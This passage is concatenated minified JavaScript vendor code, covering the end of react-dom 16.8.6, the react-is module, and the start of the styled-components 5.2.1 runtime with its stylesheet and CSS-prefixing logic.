source:!0,track:!0,wbr:!0}),R=da.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.Scheduler,Vg=R.unstable_cancelCallback,ue=R.unstable_now,Wg=R.unstable_scheduleCallback,Gi=R.unstable_shouldYield,Mc=R.unstable_runWithPriority,zi=R.unstable_getCurrentPriorityLevel,se=R.unstable_ImmediatePriority,te=R.unstable_UserBlockingPriority,Lg=R.unstable_NormalPriority,Ai=R.unstable_LowPriority,Bi=R.unstable_IdlePriority,ne=null,oe=null,Ei="function"===typeof setTimeout?setTimeout:void 0,Yg="function"===typeof clearTimeout?
clearTimeout:void 0,vi=Wg,ti=Vg;new Set;var Id=[],Ya=-1,va={},F={current:va},M={current:!1},Fa=va,Kd=null,Ld=null,S=function(a,b,c,d){return new bi(a,b,c,d)},$f=(new da.Component).refs,zc={isMounted:function(a){return(a=a._reactInternalFiber)?2===wb(a):!1},enqueueSetState:function(a,b,c){a=a._reactInternalFiber;var d=ka();d=fb(d,a);var e=Aa(d);e.payload=b;void 0!==c&&null!==c&&(e.callback=c);eb();na(a,e);ya(a,d)},enqueueReplaceState:function(a,b,c){a=a._reactInternalFiber;var d=ka();d=fb(d,a);var e=
Aa(d);e.tag=yg;e.payload=b;void 0!==c&&null!==c&&(e.callback=c);eb();na(a,e);ya(a,d)},enqueueForceUpdate:function(a,b){a=a._reactInternalFiber;var c=ka();c=fb(c,a);var d=Aa(c);d.tag=Ec;void 0!==b&&null!==b&&(d.callback=b);eb();na(a,d);ya(a,c)}},Cc=Array.isArray,hb=ag(!0),ae=ag(!1),Eb={},U={current:Eb},Gb={current:Eb},Fb={current:Eb},db=0,pi=2,Rb=4,ji=8,ri=16,Sb=32,me=64,le=128,Dc=Ma.ReactCurrentDispatcher,Hb=0,xa=null,y=null,W=null,bb=null,G=null,ab=null,Kb=0,X=null,Lb=0,Ib=!1,ia=null,Jb=0,Ud={readContext:T,
useCallback:V,useContext:V,useEffect:V,useImperativeHandle:V,useLayoutEffect:V,useMemo:V,useReducer:V,useRef:V,useState:V,useDebugValue:V},fi={readContext:T,useCallback:function(a,b){cb().memoizedState=[a,void 0===b?null:b];return a},useContext:T,useEffect:function(a,b){return Xd(516,le|me,a,b)},useImperativeHandle:function(a,b,c){c=null!==c&&void 0!==c?c.concat([a]):null;return Xd(4,Rb|Sb,fg.bind(null,b,a),c)},useLayoutEffect:function(a,b){return Xd(4,Rb|Sb,a,b)},useMemo:function(a,b){var c=cb();
b=void 0===b?null:b;a=a();c.memoizedState=[a,b];return a},useReducer:function(a,b,c){var d=cb();b=void 0!==c?c(b):b;d.memoizedState=d.baseState=b;a=d.queue={last:null,dispatch:null,lastRenderedReducer:a,lastRenderedState:b};a=a.dispatch=hg.bind(null,xa,a);return[d.memoizedState,a]},useRef:function(a){var b=cb();a={current:a};return b.memoizedState=a},useState:function(a){var b=cb();"function"===typeof a&&(a=a());b.memoizedState=b.baseState=a;a=b.queue={last:null,dispatch:null,lastRenderedReducer:dg,
lastRenderedState:a};a=a.dispatch=hg.bind(null,xa,a);return[b.memoizedState,a]},useDebugValue:gg},cg={readContext:T,useCallback:function(a,b){var c=Mb();b=void 0===b?null:b;var d=c.memoizedState;if(null!==d&&null!==b&&Sd(b,d[1]))return d[0];c.memoizedState=[a,b];return a},useContext:T,useEffect:function(a,b){return Yd(516,le|me,a,b)},useImperativeHandle:function(a,b,c){c=null!==c&&void 0!==c?c.concat([a]):null;return Yd(4,Rb|Sb,fg.bind(null,b,a),c)},useLayoutEffect:function(a,b){return Yd(4,Rb|Sb,
a,b)},useMemo:function(a,b){var c=Mb();b=void 0===b?null:b;var d=c.memoizedState;if(null!==d&&null!==b&&Sd(b,d[1]))return d[0];a=a();c.memoizedState=[a,b];return a},useReducer:eg,useRef:function(a){return Mb().memoizedState},useState:function(a){return eg(dg,a)},useDebugValue:gg},la=null,gb=null,Ia=!1,gi=Ma.ReactCurrentOwner,ja=!1,de={current:null},Nb=null,Ja=null,Ob=null,ug=0,yg=1,Ec=2,ge=3,za=!1,Og=void 0,pe=void 0,Ng=void 0,Pg=void 0;Og=function(a,b,c,d){for(c=b.child;null!==c;){if(5===c.tag||
6===c.tag)a.appendChild(c.stateNode);else if(4!==c.tag&&null!==c.child){c.child.return=c;c=c.child;continue}if(c===b)break;for(;null===c.sibling;){if(null===c.return||c.return===b)return;c=c.return}c.sibling.return=c.return;c=c.sibling}};pe=function(a){};Ng=function(a,b,c,d,e){var f=a.memoizedProps;if(f!==d){var g=b.stateNode;Ha(U.current);a=null;switch(c){case "input":f=sd(g,f);d=sd(g,d);a=[];break;case "option":f=Bd(g,f);d=Bd(g,d);a=[];break;case "select":f=B({},f,{value:void 0});d=B({},d,{value:void 0});
a=[];break;case "textarea":f=Cd(g,f);d=Cd(g,d);a=[];break;default:"function"!==typeof f.onClick&&"function"===typeof d.onClick&&(g.onclick=tc)}Ed(c,d);g=c=void 0;var h=null;for(c in f)if(!d.hasOwnProperty(c)&&f.hasOwnProperty(c)&&null!=f[c])if("style"===c){var l=f[c];for(g in l)l.hasOwnProperty(g)&&(h||(h={}),h[g]="")}else"dangerouslySetInnerHTML"!==c&&"children"!==c&&"suppressContentEditableWarning"!==c&&"suppressHydrationWarning"!==c&&"autoFocus"!==c&&(Oa.hasOwnProperty(c)?a||(a=[]):(a=a||[]).push(c,
null));for(c in d){var k=d[c];l=null!=f?f[c]:void 0;if(d.hasOwnProperty(c)&&k!==l&&(null!=k||null!=l))if("style"===c)if(l){for(g in l)!l.hasOwnProperty(g)||k&&k.hasOwnProperty(g)||(h||(h={}),h[g]="");for(g in k)k.hasOwnProperty(g)&&l[g]!==k[g]&&(h||(h={}),h[g]=k[g])}else h||(a||(a=[]),a.push(c,h)),h=k;else"dangerouslySetInnerHTML"===c?(k=k?k.__html:void 0,l=l?l.__html:void 0,null!=k&&l!==k&&(a=a||[]).push(c,""+k)):"children"===c?l===k||"string"!==typeof k&&"number"!==typeof k||(a=a||[]).push(c,""+
k):"suppressContentEditableWarning"!==c&&"suppressHydrationWarning"!==c&&(Oa.hasOwnProperty(c)?(null!=k&&ha(e,c),a||l===k||(a=[])):(a=a||[]).push(c,k))}h&&(a=a||[]).push("style",h);e=a;(b.updateQueue=e)&&Pb(b)}};Pg=function(a,b,c,d){c!==d&&Pb(b)};var ki="function"===typeof WeakSet?WeakSet:Set,xi="function"===typeof WeakMap?WeakMap:Map,qe=Ma.ReactCurrentDispatcher,Kg=Ma.ReactCurrentOwner,ze=1073741822,Ca=!1,x=null,Y=null,H=0,La=-1,je=!1,p=null,Lc=!1,ke=null,Jc=null,Ic=null,Ba=null,ba=null,I=null,Oc=
0,Pc=void 0,w=!1,ca=null,C=0,oa=0,lb=!1,Uc=null,z=!1,Rc=!1,kb=null,ve=ue(),aa=1073741822-(ve/10|0),jb=aa,Ci=50,Tb=0,we=null,Tc=!1;id=function(a,b,c){switch(b){case "input":td(a,c);b=c.name;if("radio"===c.type&&null!=b){for(c=a;c.parentNode;)c=c.parentNode;c=c.querySelectorAll("input[name="+JSON.stringify(""+b)+'][type="radio"]');for(b=0;b<c.length;b++){var d=c[b];if(d!==a&&d.form===a.form){var e=dd(d);e?void 0:n("90");cf(d);td(d,e)}}}break;case "textarea":Jf(a,c);break;case "select":b=c.value,null!=
b&&Xa(a,!!c.multiple,b,!1)}};Vb.prototype.render=function(a){this._defer?void 0:n("250");this._hasChildren=!0;this._children=a;var b=this._root._internalRoot,c=this._expirationTime,d=new mb;bh(a,b,null,c,d._onCommit);return d};Vb.prototype.then=function(a){if(this._didComplete)a();else{var b=this._callbacks;null===b&&(b=this._callbacks=[]);b.push(a)}};Vb.prototype.commit=function(){var a=this._root._internalRoot,b=a.firstBatch;this._defer&&null!==b?void 0:n("251");if(this._hasChildren){var c=this._expirationTime;
if(b!==this){this._hasChildren&&(c=this._expirationTime=b._expirationTime,this.render(this._children));for(var d=null,e=b;e!==this;)d=e,e=e._next;null===d?n("251"):void 0;d._next=e._next;this._next=b;a.firstBatch=this}this._defer=!1;Xg(a,c);b=this._next;this._next=null;b=a.firstBatch=b;null!==b&&b._hasChildren&&b.render(b._children)}else this._next=null,this._defer=!1};Vb.prototype._onComplete=function(){if(!this._didComplete){this._didComplete=!0;var a=this._callbacks;if(null!==a)for(var b=0;b<a.length;b++)(0,a[b])()}};
mb.prototype.then=function(a){if(this._didCommit)a();else{var b=this._callbacks;null===b&&(b=this._callbacks=[]);b.push(a)}};mb.prototype._onCommit=function(){if(!this._didCommit){this._didCommit=!0;var a=this._callbacks;if(null!==a)for(var b=0;b<a.length;b++){var c=a[b];"function"!==typeof c?n("191",c):void 0;c()}}};nb.prototype.render=function(a,b){var c=this._internalRoot,d=new mb;b=void 0===b?null:b;null!==b&&d.then(b);xe(a,c,null,d._onCommit);return d};nb.prototype.unmount=function(a){var b=
this._internalRoot,c=new mb;a=void 0===a?null:a;null!==a&&c.then(a);xe(null,b,null,c._onCommit);return c};nb.prototype.legacy_renderSubtreeIntoContainer=function(a,b,c){var d=this._internalRoot,e=new mb;c=void 0===c?null:c;null!==c&&e.then(c);xe(b,d,a,e._onCommit);return e};nb.prototype.createBatch=function(){var a=new Vb(this),b=a._expirationTime,c=this._internalRoot,d=c.firstBatch;if(null===d)c.firstBatch=a,a._next=null;else{for(c=null;null!==d&&d._expirationTime>=b;)c=d,d=d._next;a._next=d;null!==
c&&(c._next=a)}return a};(function(a,b,c){Ye=a;yf=b;Ze=c})(Zg,ah,function(){w||0===oa||(Z(oa,!1),oa=0)});var oh={createPortal:ch,findDOMNode:function(a){if(null==a)return null;if(1===a.nodeType)return a;var b=a._reactInternalFiber;void 0===b&&("function"===typeof a.render?n("188"):n("268",Object.keys(a)));a=tf(b);a=null===a?null:a.stateNode;return a},hydrate:function(a,b,c){ob(b)?void 0:n("200");return Wc(null,a,b,!0,c)},render:function(a,b,c){ob(b)?void 0:n("200");return Wc(null,a,b,!1,c)},unstable_renderSubtreeIntoContainer:function(a,
b,c,d){ob(c)?void 0:n("200");null==a||void 0===a._reactInternalFiber?n("38"):void 0;return Wc(a,b,c,!1,d)},unmountComponentAtNode:function(a){ob(a)?void 0:n("40");return a._reactRootContainer?($g(function(){Wc(null,null,a,!1,function(){a._reactRootContainer=null})}),!0):!1},unstable_createPortal:function(){return ch.apply(void 0,arguments)},unstable_batchedUpdates:Zg,unstable_interactiveUpdates:ah,flushSync:function(a,b){w?n("187"):void 0;var c=z;z=!0;try{return Tg(a,b)}finally{z=c,Z(1073741823,!1)}},
unstable_createRoot:function(a,b){ob(a)?void 0:n("299","unstable_createRoot");return new nb(a,!0,null!=b&&!0===b.hydrate)},unstable_flushControlled:function(a){var b=z;z=!0;try{Tg(a)}finally{(z=b)||w||Z(1073741823,!1)}},__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:{Events:[Je,Da,dd,Ae.injectEventPluginsByName,Zc,Qa,function(a){ad(a,xh)},Ve,We,oc,cd]}};(function(a){var b=a.findFiberByHostInstance;return ai(B({},a,{overrideProps:null,currentDispatcherRef:Ma.ReactCurrentDispatcher,findHostInstanceByFiber:function(a){a=
tf(a);return null===a?null:a.stateNode},findFiberByHostInstance:function(a){return b?b(a):null}}))})({findFiberByHostInstance:dc,bundleType:0,version:"16.8.6",rendererPackageName:"react-dom"});var ph={default:oh},qh=ph&&oh||ph;return qh.default||qh});

/** @license React v16.8.6
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */
'use strict'; (function (b, c) { "object" === typeof exports && "undefined" !== typeof module ? c(exports) : "function" === typeof define && define.amd ? define(["exports"], c) : c(b.ReactIs = {}) })(this, function (b) {
	function c(a) { if ("object" === typeof a && null !== a) { var b = a.$$typeof; switch (b) { case r: switch (a = a.type, a) { case t: case e: case f: case g: case h: case k: return a; default: switch (a = a && a.$$typeof, a) { case l: case m: case n: return a; default: return b } }case p: case q: case u: return b } } } function v(a) { return c(a) === e } var d = "function" ===
		typeof Symbol && Symbol.for, r = d ? Symbol.for("react.element") : 60103, u = d ? Symbol.for("react.portal") : 60106, f = d ? Symbol.for("react.fragment") : 60107, h = d ? Symbol.for("react.strict_mode") : 60108, g = d ? Symbol.for("react.profiler") : 60114, n = d ? Symbol.for("react.provider") : 60109, l = d ? Symbol.for("react.context") : 60110, t = d ? Symbol.for("react.async_mode") : 60111, e = d ? Symbol.for("react.concurrent_mode") : 60111, m = d ? Symbol.for("react.forward_ref") : 60112, k = d ? Symbol.for("react.suspense") : 60113, q = d ? Symbol.for("react.memo") : 60115,
		p = d ? Symbol.for("react.lazy") : 60116; b.typeOf = c; b.AsyncMode = t; b.ConcurrentMode = e; b.ContextConsumer = l; b.ContextProvider = n; b.Element = r; b.ForwardRef = m; b.Fragment = f; b.Lazy = p; b.Memo = q; b.Portal = u; b.Profiler = g; b.StrictMode = h; b.Suspense = k; b.isValidElementType = function (a) { return "string" === typeof a || "function" === typeof a || a === f || a === e || a === g || a === h || a === k || "object" === typeof a && null !== a && (a.$$typeof === p || a.$$typeof === q || a.$$typeof === n || a.$$typeof === l || a.$$typeof === m) }; b.isAsyncMode = function (a) {
			return v(a) || c(a) ===
				t
		}; b.isConcurrentMode = v; b.isContextConsumer = function (a) { return c(a) === l }; b.isContextProvider = function (a) { return c(a) === n }; b.isElement = function (a) { return "object" === typeof a && null !== a && a.$$typeof === r }; b.isForwardRef = function (a) { return c(a) === m }; b.isFragment = function (a) { return c(a) === f }; b.isLazy = function (a) { return c(a) === p }; b.isMemo = function (a) { return c(a) === q }; b.isPortal = function (a) { return c(a) === u }; b.isProfiler = function (a) { return c(a) === g }; b.isStrictMode = function (a) { return c(a) === h }; b.isSuspense = function (a) {
			return c(a) ===
				k
		}; Object.defineProperty(b, "__esModule", { value: !0 })
});
!(function (e, t) {
	'object' == typeof exports && 'undefined' != typeof module
		? (module.exports = t(require('react-is'), require('react')))
		: 'function' == typeof define && define.amd
		? define(['react-is', 'react'], t)
		: ((e = e || self).styled = t(e.ReactIs, e.React));
})(this, function (e, t) {
	'use strict';
	var r = 'default' in e ? e.default : e,
		n = 'default' in t ? t.default : t;
	function i(e) {
		return e && 'string' == typeof e.styledComponentId;
	}
	var a = function (e, t) {
			for (var r = [e[0]], n = 0, i = t.length; n < i; n += 1) r.push(t[n], e[n + 1]);
			return r;
		},
		o = function (t) {
			return null !== t && 'object' == typeof t && '[object Object]' === (t.toString ? t.toString() : Object.prototype.toString.call(t)) && !e.typeOf(t);
		},
		s = Object.freeze([]),
		c = Object.freeze({});
	function l(e) {
		return 'function' == typeof e;
	}
	function u() {
		return (u =
			Object.assign ||
			function (e) {
				for (var t = 1; t < arguments.length; t++) {
					var r = arguments[t];
					for (var n in r) Object.prototype.hasOwnProperty.call(r, n) && (e[n] = r[n]);
				}
				return e;
			}).apply(this, arguments);
	}
	var f = ('undefined' != typeof process && (process.env.REACT_APP_SC_ATTR || process.env.SC_ATTR)) || 'data-styled',
		d = 'undefined' != typeof window && 'HTMLElement' in window,
		h = Boolean(
			'boolean' == typeof SC_DISABLE_SPEEDY
				? SC_DISABLE_SPEEDY
				: 'undefined' != typeof process && void 0 !== process.env.REACT_APP_SC_DISABLE_SPEEDY && '' !== process.env.REACT_APP_SC_DISABLE_SPEEDY
				? 'false' !== process.env.REACT_APP_SC_DISABLE_SPEEDY && process.env.REACT_APP_SC_DISABLE_SPEEDY
				: 'undefined' != typeof process && void 0 !== process.env.SC_DISABLE_SPEEDY && '' !== process.env.SC_DISABLE_SPEEDY && 'false' !== process.env.SC_DISABLE_SPEEDY && process.env.SC_DISABLE_SPEEDY
		),
		p = {};
	function g(e) {
		for (var t = arguments.length, r = new Array(t > 1 ? t - 1 : 0), n = 1; n < t; n++) r[n - 1] = arguments[n];
		throw new Error('An error occurred. See https://git.io/JUIaE#' + e + ' for more information.' + (r.length > 0 ? ' Args: ' + r.join(', ') : ''));
	}
	var m = (function () {
			function e(e) {
				(this.groupSizes = new Uint32Array(512)), (this.length = 512), (this.tag = e);
			}
			var t = e.prototype;
			return (
				(t.indexOfGroup = function (e) {
					for (var t = 0, r = 0; r < e; r++) t += this.groupSizes[r];
					return t;
				}),
				(t.insertRules = function (e, t) {
					if (e >= this.groupSizes.length) {
						for (var r = this.groupSizes, n = r.length, i = n; e >= i; ) (i <<= 1) < 0 && g(16, '' + e);
						(this.groupSizes = new Uint32Array(i)), this.groupSizes.set(r), (this.length = i);
						for (var a = n; a < i; a++) this.groupSizes[a] = 0;
					}
					for (var o = this.indexOfGroup(e + 1), s = 0, c = t.length; s < c; s++) this.tag.insertRule(o, t[s]) && (this.groupSizes[e]++, o++);
				}),
				(t.clearGroup = function (e) {
					if (e < this.length) {
						var t = this.groupSizes[e],
							r = this.indexOfGroup(e),
							n = r + t;
						this.groupSizes[e] = 0;
						for (var i = r; i < n; i++) this.tag.deleteRule(r);
					}
				}),
				(t.getGroup = function (e) {
					var t = '';
					if (e >= this.length || 0 === this.groupSizes[e]) return t;
					for (var r = this.groupSizes[e], n = this.indexOfGroup(e), i = n + r, a = n; a < i; a++) t += this.tag.getRule(a) + '/*!sc*/\n';
					return t;
				}),
				e
			);
		})(),
		v = new Map(),
		y = new Map(),
		b = 1,
		S = function (e) {
			if (v.has(e)) return v.get(e);
			for (; y.has(b); ) b++;
			var t = b++;
			return v.set(e, t), y.set(t, e), t;
		},
		k = function (e) {
			return y.get(e);
		},
		w = function (e, t) {
			v.set(e, t), y.set(t, e);
		},
		C = 'style[' + f + '][data-styled-version="5.2.1"]',
		A = new RegExp('^' + f + '\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),
		x = function (e, t, r) {
			for (var n, i = r.split(','), a = 0, o = i.length; a < o; a++) (n = i[a]) && e.registerName(t, n);
		},
		I = function (e, t) {
			for (var r = t.innerHTML.split('/*!sc*/\n'), n = [], i = 0, a = r.length; i < a; i++) {
				var o = r[i].trim();
				if (o) {
					var s = o.match(A);
					if (s) {
						var c = 0 | parseInt(s[1], 10),
							l = s[2];
						0 !== c && (w(l, c), x(e, l, s[3]), e.getTag().insertRules(c, n)), (n.length = 0);
					} else n.push(o);
				}
			}
		},
		P = function () {
			return 'undefined' != typeof __webpack_nonce__ ? __webpack_nonce__ : null;
		},
		O = function (e) {
			var t = document.head,
				r = e || t,
				n = document.createElement('style'),
				i = (function (e) {
					for (var t = e.childNodes, r = t.length; r >= 0; r--) {
						var n = t[r];
						if (n && 1 === n.nodeType && n.hasAttribute(f)) return n;
					}
				})(r),
				a = void 0 !== i ? i.nextSibling : null;
			n.setAttribute(f, 'active'), n.setAttribute('data-styled-version', '5.2.1');
			var o = P();
			return o && n.setAttribute('nonce', o), r.insertBefore(n, a), n;
		},
		R = (function () {
			function e(e) {
				var t = (this.element = O(e));
				t.appendChild(document.createTextNode('')),
					(this.sheet = (function (e) {
						if (e.sheet) return e.sheet;
						for (var t = document.styleSheets, r = 0, n = t.length; r < n; r++) {
							var i = t[r];
							if (i.ownerNode === e) return i;
						}
						g(17);
					})(t)),
					(this.length = 0);
			}
			var t = e.prototype;
			return (
				(t.insertRule = function (e, t) {
					try {
						return this.sheet.insertRule(t, e), this.length++, !0;
					} catch (e) {
						return !1;
					}
				}),
				(t.deleteRule = function (e) {
					this.sheet.deleteRule(e), this.length--;
				}),
				(t.getRule = function (e) {
					var t = this.sheet.cssRules[e];
					return void 0 !== t && 'string' == typeof t.cssText ? t.cssText : '';
				}),
				e
			);
		})(),
		E = (function () {
			function e(e) {
				var t = (this.element = O(e));
				(this.nodes = t.childNodes), (this.length = 0);
			}
			var t = e.prototype;
			return (
				(t.insertRule = function (e, t) {
					if (e <= this.length && e >= 0) {
						var r = document.createTextNode(t),
							n = this.nodes[e];
						return this.element.insertBefore(r, n || null), this.length++, !0;
					}
					return !1;
				}),
				(t.deleteRule = function (e) {
					this.element.removeChild(this.nodes[e]), this.length--;
				}),
				(t.getRule = function (e) {
					return e < this.length ? this.nodes[e].textContent : '';
				}),
				e
			);
		})(),
		T = (function () {
			function e(e) {
				(this.rules = []), (this.length = 0);
			}
			var t = e.prototype;
			return (
				(t.insertRule = function (e, t) {
					return e <= this.length && (this.rules.splice(e, 0, t), this.length++, !0);
				}),
				(t.deleteRule = function (e) {
					this.rules.splice(e, 1), this.length--;
				}),
				(t.getRule = function (e) {
					return e < this.length ? this.rules[e] : '';
				}),
				e
			);
		})(),
		_ = d,
		j = { isServer: !d, useCSSOMInjection: !h },
		N = (function () {
			function e(e, t, r) {
				void 0 === e && (e = c),
					void 0 === t && (t = {}),
					(this.options = u({}, j, {}, e)),
					(this.gs = t),
					(this.names = new Map(r)),
					!this.options.isServer &&
						d &&
						_ &&
						((_ = !1),
						(function (e) {
							for (var t = document.querySelectorAll(C), r = 0, n = t.length; r < n; r++) {
								var i = t[r];
								i && 'active' !== i.getAttribute(f) && (I(e, i), i.parentNode && i.parentNode.removeChild(i));
							}
						})(this));
			}
			e.registerId = function (e) {
				return S(e);
			};
			var t = e.prototype;
			return (
				(t.reconstructWithOptions = function (t, r) {
					return void 0 === r && (r = !0), new e(u({}, this.options, {}, t), this.gs, (r && this.names) || void 0);
				}),
				(t.allocateGSInstance = function (e) {
					return (this.gs[e] = (this.gs[e] || 0) + 1);
				}),
				(t.getTag = function () {
					return this.tag || (this.tag = ((r = (t = this.options).isServer), (n = t.useCSSOMInjection), (i = t.target), (e = r ? new T(i) : n ? new R(i) : new E(i)), new m(e)));
					var e, t, r, n, i;
				}),
				(t.hasNameForId = function (e, t) {
					return this.names.has(e) && this.names.get(e).has(t);
				}),
				(t.registerName = function (e, t) {
					if ((S(e), this.names.has(e))) this.names.get(e).add(t);
					else {
						var r = new Set();
						r.add(t), this.names.set(e, r);
					}
				}),
				(t.insertRules = function (e, t, r) {
					this.registerName(e, t), this.getTag().insertRules(S(e), r);
				}),
				(t.clearNames = function (e) {
					this.names.has(e) && this.names.get(e).clear();
				}),
				(t.clearRules = function (e) {
					this.getTag().clearGroup(S(e)), this.clearNames(e);
				}),
				(t.clearTag = function () {
					this.tag = void 0;
				}),
				(t.toString = function () {
					return (function (e) {
						for (var t = e.getTag(), r = t.length, n = '', i = 0; i < r; i++) {
							var a = k(i);
							if (void 0 !== a) {
								var o = e.names.get(a),
									s = t.getGroup(i);
								if (void 0 !== o && 0 !== s.length) {
									var c = f + '.g' + i + '[id="' + a + '"]',
										l = '';
									void 0 !== o &&
										o.forEach(function (e) {
											e.length > 0 && (l += e + ',');
										}),
										(n += '' + s + c + '{content:"' + l + '"}/*!sc*/\n');
								}
							}
						}
						return n;
					})(this);
				}),
				e
			);
		})(),
		z = /(a)(d)/gi,
		D = function (e) {
			return String.fromCharCode(e + (e > 25 ? 39 : 97));
		};
	function M(e) {
		var t,
			r = '';
		for (t = Math.abs(e); t > 52; t = (t / 52) | 0) r = D(t % 52) + r;
		return (D(t % 52) + r).replace(z, '$1-$2');
	}
	var L = function (e, t) {
			for (var r = t.length; r; ) e = (33 * e) ^ t.charCodeAt(--r);
			return e;
		},
		$ = function (e) {
			return L(5381, e);
		};
	function F(e) {
		for (var t = 0; t < e.length; t += 1) {
			var r = e[t];
			if (l(r) && !i(r)) return !1;
		}
		return !0;
	}
	var B = $('5.2.1'),
		G = (function () {
			function e(e, t, r) {
				(this.rules = e), (this.staticRulesId = ''), (this.isStatic = (void 0 === r || r.isStatic) && F(e)), (this.componentId = t), (this.baseHash = L(B, t)), (this.baseStyle = r), N.registerId(t);
			}
			return (
				(e.prototype.generateAndInjectStyles = function (e, t, r) {
					var n = this.componentId,
						i = [];
					if ((this.baseStyle && i.push(this.baseStyle.generateAndInjectStyles(e, t, r)), this.isStatic && !r.hash))
						if (this.staticRulesId && t.hasNameForId(n, this.staticRulesId)) i.push(this.staticRulesId);
						else {
							var a = le(this.rules, e, t, r).join(''),
								o = M(L(this.baseHash, a.length) >>> 0);
							if (!t.hasNameForId(n, o)) {
								var s = r(a, '.' + o, void 0, n);
								t.insertRules(n, o, s);
							}
							i.push(o), (this.staticRulesId = o);
						}
					else {
						for (var c = this.rules.length, l = L(this.baseHash, r.hash), u = '', f = 0; f < c; f++) {
							var d = this.rules[f];
							if ('string' == typeof d) u += d;
							else if (d) {
								var h = le(d, e, t, r),
									p = Array.isArray(h) ? h.join('') : h;
								(l = L(l, p + f)), (u += p);
							}
						}
						if (u) {
							var g = M(l >>> 0);
							if (!t.hasNameForId(n, g)) {
								var m = r(u, '.' + g, void 0, n);
								t.insertRules(n, g, m);
							}
							i.push(g);
						}
					}
					return i.join(' ');
				}),
				e
			);
		})();
	function H(e) {
		function t(e, t, n) {
			var i = t.trim().split(p);
			t = i;
			var a = i.length,
				o = e.length;
			switch (o) {
				case 0:
				case 1:
					var s = 0;
					for (e = 0 === o ? '' : e[0] + ' '; s < a; ++s) t[s] = r(e, t[s], n).trim();
					break;
				default:
					var c = (s = 0);
					for (t = []; s < a; ++s) for (var l = 0; l < o; ++l) t[c++] = r(e[l] + ' ', i[s], n).trim();
			}
			return t;
		}
		function r(e, t, r) {
			var n = t.charCodeAt(0);
			switch ((33 > n && (n = (t = t.trim()).charCodeAt(0)), n)) {
				case 38:
					return t.replace(g, '$1' + e.trim());
				case 58:
					return e.trim() + t.replace(g, '$1' + e.trim());
				default:
					if (0 < 1 * r && 0 < t.indexOf('\f')) return t.replace(g, (58 === e.charCodeAt(0) ? '' : '$1') + e.trim());
			}
			return e + t;
		}
		function n(e, t, r, a) {
			var o = e + ';',
				s = 2 * t + 3 * r + 4 * a;
			if (944 === s) {
				e = o.indexOf(':', 9) + 1;
				var c = o.substring(e, o.length - 1).trim();
				return (c = o.substring(0, e).trim() + c + ';'), 1 === R || (2 === R && i(c, 1)) ? '-webkit-' + c + c : c;
			}
			if (0 === R || (2 === R && !i(o, 1))) return o;
			switch (s) {
				case 1015:
					return 97 === o.charCodeAt(10) ? '-webkit-' + o + o : o;
				case 951:
					return 116 === o.charCodeAt(3) ? '-webkit-' + o + o : o;
				case 963:
					return 110 === o.charCodeAt(5) ? '-webkit-' + o + o : o;
				case 1009:
					if (100 !== o.charCodeAt(4)) break;
				case 969:
				case 942:
					return '-webkit-' + o + o;
				case 978:
					return '-webkit-' + o + '-moz-' + o + o;
				case 1019:
				case 983:
					return '-webkit-' + o + '-moz-' + o + '-ms-' + o + o;
				case 883:
					if (45 === o.charCodeAt(8)) return '-webkit-' + o + o;
					if (0 < o.indexOf('image-set(', 11)) return o.replace(x, '$1-webkit-$2') + o;
					break;
				case 932:
					if (45 === o.charCodeAt(4))
						switch (o.charCodeAt(5)) {
							case 103:
								return '-webkit-box-' + o.replace('-grow', '') + '-webkit-' + o + '-ms-' + o.replace('grow', 'positive') + o;
							case 115:
								return '-webkit-' + o + '-ms-' + o.replace('shrink', 'negative') + o;
							case 98:
								return '-webkit-' + o + '-ms-' + o.replace('basis', 'preferred-size') + o;
						}
					return '-webkit-' + o + '-ms-' + o + o;
				case 964:
					return '-webkit-' + o + '-ms-flex-' + o + o;
				case 1023:
					if (99 !== o.charCodeAt(8)) break;
					return '-webkit-box-pack' + (c = o.substring(o.indexOf(':', 15)).replace('flex-', '').replace('space-between', 'justify')) + '-webkit-' + o + '-ms-flex-pack' + c + o;
				case 1005:
					return d.test(o) ? o.replace(f, ':-webkit-') + o.replace(f, ':-moz-') + o : o;
				case 1e3:
					switch (((t = (c = o.substring(13).trim()).indexOf('-') + 1), c.charCodeAt(0) + c.charCodeAt(t))) {
						case 226:
							c = o.replace(b, 'tb');
							break;
						case 232:
							c = o.replace(b, 'tb-rl');
							break;
						case 220:
							c = o.replace(b, 'lr');
							break;
						default:
							return o;
					}
					return '-webkit-' + o + '-ms-' + c + o;
				case 1017:
					if (-1 === o.indexOf('sticky', 9)) break;
				case 975:
					switch (((t = (o = e).length - 10), (s = (c = (33 === o.charCodeAt(t) ? o.substring(0, t) : o).substring(e.indexOf(':', 7) + 1).trim()).charCodeAt(0) + (0 | c.charCodeAt(7))))) {
						case 203:
							if (111 > c.charCodeAt(8)) break;
						case 115:
							o = o.replace(c, '-webkit-' + c) + ';' + o;
							break;
						case 207:
						case 102:
							o = o.replace(c, '-webkit-' + (102 < s ? 'inline-' : '') + 'box') + ';' + o.replace(c, '-webkit-' + c) + ';' + o.replace(c, '-ms-' + c + 'box') + ';' + o;
					}
					return o + ';';
				case 938:
					if (45 === o.charCodeAt(5))
						switch (o.charCodeAt(6)) {
							case 105:
								return (c = o.replace('-items', '')), '-webkit-' + o + '-webkit-box-' + c + '-ms-flex-' + c + o;
							case 115:
								return '-webkit-' + o + '-ms-flex-item-' + o.replace(w, '') + o;
							default:
								return '-webkit-' + o + '-ms-flex-line-pack' + o.replace('align-content', '').replace(w, '') + o;
						}
					break;
				case 973:
				case 989:
					if (45 !== o.charCodeAt(3) || 122 === o.charCodeAt(4)) break;
				case 931:
				case 953:
					if (!0 === A.test(e))
						return 115 === (c = e.substring(e.indexOf(':') + 1)).charCodeAt(0)
							? n(e.replace('stretch', 'fill-available'), t, r, a).replace(':fill-available', ':stretch')
							: o.replace(c, '-webkit-' + c) + o.replace(c, '-moz-' + c.replace('fill-', '')) + o;
					break;
				case 962:
					if (((o = '-webkit-' + o + (102 === o.charCodeAt(5) ? '-ms-' + o : '') + o), 211 === r + a && 105 === o.charCodeAt(13) && 0 < o.indexOf('transform', 10)))
						return o.substring(0, o.indexOf(';', 27) + 1).replace(h, '$1-webkit-$2') + o;
			}
			return o;
		}
		function i(e, t) {
			var r = e.indexOf(1 === t ? ':' : '{'),
				n = e.substring(0, 3 !== t ? r : 10);
